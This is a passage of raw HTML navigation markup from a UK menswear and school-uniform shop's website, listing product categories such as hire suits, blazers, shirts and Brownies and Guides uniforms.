ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Buy</span></a></li><li id="menu-item-6508" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6508 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/hire-waistcoats/"><span class="ubermenu-target-title ubermenu-target-text">Hire Waistcoats</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-7003" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7003 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/sale/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Sale</span></a></li><li id="menu-item-15525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-15525 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/embroidery-in-west-kibry-the-wirral/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Embroidery</span></a></li><li id="menu-item-37" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-37 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-15521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-15521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/refund_returns/"><span class="ubermenu-target-title ubermenu-target-text">Refund and Returns Policy</span></a></li><li id="menu-item-2918" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-current_page_parent ubermenu-item-2918 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/shop/"><span class="ubermenu-target-title ubermenu-target-text">Shop</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2918 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu-item-6768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Shop</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6256" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6256 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/workwear/"><span class="ubermenu-target-title ubermenu-target-text">Workwear</span></a></li><li id="menu-item-2924" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">School Uniform</span></a></li><li id="menu-item-3251" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3251 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/rainbows/"><span class="ubermenu-target-title ubermenu-target-text">Rainbows Uniform</span></a></li><li id="menu-item-3252" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3252 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/guides/"><span class="ubermenu-target-title ubermenu-target-text">Guides Uniform</span></a></li><li id="menu-item-3156" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3156 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/brownies/"><span class="ubermenu-target-title ubermenu-target-text">Brownies Uniform</span></a></li><li id="menu-item-2923" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits for Hire</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="menu-item xoo-wsc-menu-item">

<div class="xoo-wsc-sc-cont">
	<div class="xoo-wsc-cart-trigger">

		

		<div class="xoo-wsc-sc-bkcont">
			
			
			
		</div>

		
	</div>
</div></li></ul></nav>
<!-- End UberMenu -->
</nav><!-- /.sc_layouts_menu --><div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div></div></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid sc_layouts_row sc_layouts_row_type_normal sc_layouts_hide_on_frontpage"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 4.9rem"><span class="vc_empty_space_inner"></span></div><div class="sc_layouts_item"><div id="sc_layouts_title_191927" class="sc_layouts_title"><div class="sc_layouts_title_title">			<h1 class="sc_layouts_title_caption">Product</h1>
			</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://larryadams.co.uk/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://larryadams.co.uk/shop/">Shop</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://larryadams.co.uk/product-category/blazers/">Blazers &amp; Jackets</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Product</span></div></div></div><!-- /.sc_layouts_title --></div><div class="vc_empty_space"   style="height: 3.25rem"><span class="vc_empty_space_inner"></span></div></div></div></div></div></header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a>
<!-- UberMenu [Configuration:main] [Theme Loc:menu_mobile] [Integration:auto] -->
<!-- [UberMenu Responsive Toggle Disabled] --> <nav id="ubermenu-main-6-menu_mobile-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-6 ubermenu-loc-menu_mobile ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-disable-submenu-scroll ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-6-menu_mobile" class="ubermenu-nav" data-title="Main Menu"><li id="menu_mobile-item-35" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-35 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu_mobile-item-1099" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/menswear/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Menswear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1099 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class=" ubermenu-autocolumn menu-item-1099-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-0 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5809" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5809 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Suits</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-5809 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5811" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5811 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Hire</span></a></li><li id="menu_mobile-item-14686" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14686 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/peter-posh-suits/"><span class="ubermenu-target-title ubermenu-target-text">Peter Posh Suits</span></a></li><li id="menu_mobile-item-14687" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14687 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/ultimate-suits/"><span class="ubermenu-target-title ubermenu-target-text">Ultimate suits</span></a></li><li id="menu_mobile-item-5125" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5125 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/waistcoats/"><span class="ubermenu-target-title ubermenu-target-text">Waistcoats</span></a></li><li id="menu_mobile-item-5810" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5810 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Buy</span></a></li><li id="menu_mobile-item-7437" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-7437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/marc-darcy-suits/"><span class="ubermenu-target-title ubermenu-target-text">Marc Darcy</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-1"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-1 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5120" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-has-children ubermenu-item-5120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Blazers &amp; Jackets</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-5120 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5121" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/casual-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Casual Jackets</span></a></li><li id="menu_mobile-item-5122" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/dinner-suit-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Dinner Suit Jackets</span></a></li><li id="menu_mobile-item-5123" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/suit-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Suit Jackets</span></a></li><li id="menu_mobile-item-5124" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/tailored-slim-fit/"><span class="ubermenu-target-title ubermenu-target-text">Tailored / Slim Fit</span></a></li><li id="menu_mobile-item-6746" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-6746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/"><span class="ubermenu-target-title ubermenu-target-text">All Blazers &#038; Jackets</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-2"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-2 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Shirts</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6707 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6507" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6507 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/tailored-fit-plain-shirts/"><span class="ubermenu-target-title ubermenu-target-text">Tailored Fit Plain Shirts</span></a></li><li id="menu_mobile-item-5117" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/casual-shirts/"><span class="ubermenu-target-title ubermenu-target-text">Casual shirts</span></a></li><li id="menu_mobile-item-5126" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5126 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shirts/"><span class="ubermenu-target-title ubermenu-target-text">Formal Shirts</span></a></li><li id="menu_mobile-item-6744" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shirts/"><span class="ubermenu-target-title ubermenu-target-text">All Shirts</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-3 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-3"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-3 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5119" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles" href="https://larryadams.co.uk/product-category/trousers/"><span class="ubermenu-target-title ubermenu-target-text">Trousers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5119 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-5127" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5127 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/chinos/"><span class="ubermenu-target-title ubermenu-target-text">Chinos</span></a></li><li id="menu_mobile-item-5128" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5128 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/dinner-suit-trousers/"><span class="ubermenu-target-title ubermenu-target-text">Dinner Suit Trousers</span></a></li><li id="menu_mobile-item-5129" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/formal-trousers/"><span class="ubermenu-target-title ubermenu-target-text">Formal Trousers</span></a></li><li id="menu_mobile-item-6745" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/"><span class="ubermenu-target-title ubermenu-target-text">All Trousers</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-4 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-4"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-4 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Other</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6713 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-15421" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-15421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/embroidery-in-west-kibry-the-wirral/"><span class="ubermenu-target-title ubermenu-target-text">Embroidery</span></a></li><li id="menu_mobile-item-6257" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6257 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/knitwear/"><span class="ubermenu-target-title ubermenu-target-text">Knitwear</span></a></li><li id="menu_mobile-item-5669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/coats/"><span class="ubermenu-target-title ubermenu-target-text">Coats</span></a></li><li id="menu_mobile-item-5116" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/caps/"><span class="ubermenu-target-title ubermenu-target-text">Caps</span></a></li><li id="menu_mobile-item-6068" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6068 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shoes/"><span class="ubermenu-target-title ubermenu-target-text">Shoes</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-5 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-5"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-5 ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6733" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6733 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Accessories</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6733 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6368" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/underwear/"><span class="ubermenu-target-title ubermenu-target-text">Underwear</span></a></li><li id="menu_mobile-item-6485" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/socks/"><span class="ubermenu-target-title ubermenu-target-text">Socks</span></a></li><li id="menu_mobile-item-6551" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6551 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/pyjamas/"><span class="ubermenu-target-title ubermenu-target-text">Pyjamas</span></a></li><li id="menu_mobile-item-6622" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/scarves/"><span class="ubermenu-target-title ubermenu-target-text">Scarves</span></a></li><li id="menu_mobile-item-6626" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6626 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/gloves/"><span class="ubermenu-target-title ubermenu-target-text">Gloves</span></a></li></ul></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu_mobile-item-1100" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1100 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/schoolwear/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Schoolwear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1100 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu_mobile-item-6761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6761 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">High Schools</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6761 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-15912" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-15912 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/st-john-plessington-catholic-college/"><span class="ubermenu-target-title ubermenu-target-text">St John Plessington Catholic College</span></a></li><li id="menu_mobile-item-1520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-1520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 